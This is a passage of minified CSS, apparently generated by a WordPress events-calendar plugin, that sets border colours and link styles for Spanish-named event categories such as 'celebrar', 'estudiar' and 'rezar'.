li.tribe-events-category-celebrar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-celebrar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-celebrar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-celebrar a,.tribe-events-calendar .tribe-events-category-celebrar a,#tribe-events-content .teccc-legend .tribe-events-category-celebrar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-celebrar a,.type-tribe_events.tribe-events-category-celebrar h2 a,.tribe-events-category-celebrar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-celebrar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-celebrar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-celebrar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-celebrar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-celebrar h3,article.tribe-events-calendar-day__event.tribe_events_cat-celebrar h3,article.tribe-events-calendar-list__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-photo__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-celebrar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-celebrar h3,.tribe-events-category-celebrar .tribe-events-map-event-title a:link,.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-celebrar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-celebrar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-celebrar,.tribe-events-category-celebrar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-celebrar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-celebrar,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2,.tribe-venue-widget-list li.tribe-events-category-celebrar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-celebrar,.teccc-legend .tribe-events-category-celebrar,.tribe-events-calendar .tribe-events-category-celebrar,#tribe-events-content .tribe-events-category-celebrar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-celebrar h2,.tribe-events-category-celebrar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-celebrar h4{border-left:5px solid #cf2e77;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-celebrar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-celebrar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-celebrar .tribe-events-map-event-title a:link,.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:visited,.tribe-events-category-celebrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:visited,.tribe-events-category-celebrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-celebrar h2.tribe-events-list-event-title a,.tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-dar a,.tribe-common article.tribe_events_cat-dar h3 a,.tribe-common article.tribe_events_cat-dar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dar h3,.tribe-events-category-dar .tribe-events-map-event-title a:link,.tribe-events-category-dar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-dar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-dar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-dar a,.tribe-grid-body .type-tribe_events.tribe-events-category-dar a,.tribe-grid-allday .tribe-events-category-dar a,.tribe-events-category-dar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-dar h2.tribe-events-list-event-title a,.tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dar,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:visited,.tribe-events-category-dar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-dar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-dar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-dar a,.tribe-events-calendar .tribe-events-category-dar a,#tribe-events-content .teccc-legend .tribe-events-category-dar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-dar a,.type-tribe_events.tribe-events-category-dar h2 a,.tribe-events-category-dar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-dar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-dar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-dar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-dar h3,article.tribe-events-calendar-day__event.tribe_events_cat-dar h3,article.tribe-events-calendar-list__event.tribe_events_cat-dar h3,article.tribe-events-pro-photo__event.tribe_events_cat-dar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-dar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-dar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-dar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-dar h3,.tribe-events-category-dar .tribe-events-map-event-title a:link,.tribe-events-category-dar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-dar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-dar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-dar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-dar,.tribe-events-category-dar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-dar,.tribe-events-adv-list-widget .tribe-events-category-dar h2,.tribe-venue-widget-list li.tribe-events-category-dar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-dar,.teccc-legend .tribe-events-category-dar,.tribe-events-calendar .tribe-events-category-dar,#tribe-events-content .tribe-events-category-dar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-dar h2,.tribe-events-category-dar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-dar h4{border-left:5px solid #ddd000;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-dar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-dar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-dar .tribe-events-map-event-title a:link,.tribe-events-category-dar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:visited,.tribe-events-category-dar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:visited,.tribe-events-category-dar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-dar h2.tribe-events-list-event-title a,.tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-elegir a,.tribe-common article.tribe_events_cat-elegir h3 a,.tribe-common article.tribe_events_cat-elegir h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-elegir h3,.tribe-events-category-elegir .tribe-events-map-event-title a:link,.tribe-events-category-elegir .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-elegir.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-elegir.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-elegir a,.tribe-grid-body .type-tribe_events.tribe-events-category-elegir a,.tribe-grid-allday .tribe-events-category-elegir a,.tribe-events-category-elegir h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-elegir h2.tribe-events-list-event-title a,.tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-elegir,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:visited,.tribe-events-category-elegir.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:link,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-elegir.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-elegir .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-elegir a,.tribe-events-calendar .tribe-events-category-elegir a,#tribe-events-content .teccc-legend .tribe-events-category-elegir a,#tribe-events-content .tribe-events-calendar .tribe-events-category-elegir a,.type-tribe_events.tribe-events-category-elegir h2 a,.tribe-events-category-elegir > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-elegir h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-elegir,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-elegir h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-elegir .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-elegir h3,article.tribe-events-calendar-day__event.tribe_events_cat-elegir h3,article.tribe-events-calendar-list__event.tribe_events_cat-elegir h3,article.tribe-events-pro-photo__event.tribe_events_cat-elegir h3,article.tribe-events-pro-map__event-card.tribe_events_cat-elegir h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-elegir h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-elegir h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-elegir h3,.tribe-events-category-elegir .tribe-events-map-event-title a:link,.tribe-events-category-elegir .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-elegir.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-elegir,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-elegir,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-elegir,.tribe-events-category-elegir h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-elegir,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-elegir,.tribe-events-adv-list-widget .tribe-events-category-elegir h2,.tribe-venue-widget-list li.tribe-events-category-elegir h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-elegir,.teccc-legend .tribe-events-category-elegir,.tribe-events-calendar .tribe-events-category-elegir,#tribe-events-content .tribe-events-category-elegir > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-elegir h2,.tribe-events-category-elegir > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-elegir h4{border-left:5px solid #5478bb;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-elegir,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-elegir,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-elegir .tribe-events-map-event-title a:link,.tribe-events-category-elegir .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:visited,.tribe-events-category-elegir.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:link,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:visited,.tribe-events-category-elegir h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-elegir h2.tribe-events-list-event-title a,.tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-encontrar a,.tribe-common article.tribe_events_cat-encontrar h3 a,.tribe-common article.tribe_events_cat-encontrar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-encontrar h3,.tribe-events-category-encontrar .tribe-events-map-event-title a:link,.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-encontrar a,.tribe-grid-body .type-tribe_events.tribe-events-category-encontrar a,.tribe-grid-allday .tribe-events-category-encontrar a,.tribe-events-category-encontrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-encontrar h2.tribe-events-list-event-title a,.tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-encontrar,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:visited,.tribe-events-category-encontrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-encontrar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-encontrar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-encontrar a,.tribe-events-calendar .tribe-events-category-encontrar a,#tribe-events-content .teccc-legend .tribe-events-category-encontrar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-encontrar a,.type-tribe_events.tribe-events-category-encontrar h2 a,.tribe-events-category-encontrar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-encontrar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-encontrar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-encontrar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-encontrar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-encontrar h3,article.tribe-events-calendar-day__event.tribe_events_cat-encontrar h3,article.tribe-events-calendar-list__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-photo__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-encontrar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-encontrar h3,.tribe-events-category-encontrar .tribe-events-map-event-title a:link,.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-encontrar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-encontrar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-encontrar,.tribe-events-category-encontrar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-encontrar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-encontrar,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2,.tribe-venue-widget-list li.tribe-events-category-encontrar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-encontrar,.teccc-legend .tribe-events-category-encontrar,.tribe-events-calendar .tribe-events-category-encontrar,#tribe-events-content .tribe-events-category-encontrar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-encontrar h2,.tribe-events-category-encontrar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-encontrar h4{border-left:5px solid #28388b;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-encontrar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-encontrar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-encontrar .tribe-events-map-event-title a:link,.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:visited,.tribe-events-category-encontrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:visited,.tribe-events-category-encontrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-encontrar h2.tribe-events-list-event-title a,.tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-estudiar a,.tribe-common article.tribe_events_cat-estudiar h3 a,.tribe-common article.tribe_events_cat-estudiar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-estudiar h3,.tribe-events-category-estudiar .tribe-events-map-event-title a:link,.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-estudiar a,.tribe-grid-body .type-tribe_events.tribe-events-category-estudiar a,.tribe-grid-allday .tribe-events-category-estudiar a,.tribe-events-category-estudiar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-estudiar h2.tribe-events-list-event-title a,.tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-estudiar,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:visited,.tribe-events-category-estudiar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-estudiar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-estudiar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-estudiar a,.tribe-events-calendar .tribe-events-category-estudiar a,#tribe-events-content .teccc-legend .tribe-events-category-estudiar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-estudiar a,.type-tribe_events.tribe-events-category-estudiar h2 a,.tribe-events-category-estudiar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-estudiar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-estudiar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-estudiar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-estudiar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-estudiar h3,article.tribe-events-calendar-day__event.tribe_events_cat-estudiar h3,article.tribe-events-calendar-list__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-photo__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-estudiar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-estudiar h3,.tribe-events-category-estudiar .tribe-events-map-event-title a:link,.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-estudiar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-estudiar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-estudiar,.tribe-events-category-estudiar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-estudiar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-estudiar,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2,.tribe-venue-widget-list li.tribe-events-category-estudiar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-estudiar,.teccc-legend .tribe-events-category-estudiar,.tribe-events-calendar .tribe-events-category-estudiar,#tribe-events-content .tribe-events-category-estudiar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-estudiar h2,.tribe-events-category-estudiar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-estudiar h4{border-left:5px solid #1b9564;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-estudiar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-estudiar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-estudiar .tribe-events-map-event-title a:link,.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:visited,.tribe-events-category-estudiar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:visited,.tribe-events-category-estudiar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-estudiar h2.tribe-events-list-event-title a,.tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-rezar a,.tribe-common article.tribe_events_cat-rezar h3 a,.tribe-common article.tribe_events_cat-rezar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-rezar h3,.tribe-events-category-rezar .tribe-events-map-event-title a:link,.tribe-events-category-rezar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-rezar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-rezar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-rezar a,.tribe-grid-body .type-tribe_events.tribe-events-category-rezar a,.tribe-grid-allday .tribe-events-category-rezar a,.tribe-events-category-rezar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-rezar h2.tribe-events-list-event-title a,.tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-rezar,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:visited,.tribe-events-category-rezar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-rezar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-rezar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-rezar a,.tribe-events-calendar .tribe-events-category-rezar a,#tribe-events-content .teccc-legend .tribe-events-category-rezar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-rezar a,.type-tribe_events.tribe-events-category-rezar h2 a,.tribe-events-category-rezar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-rezar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-rezar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-rezar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-rezar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-rezar 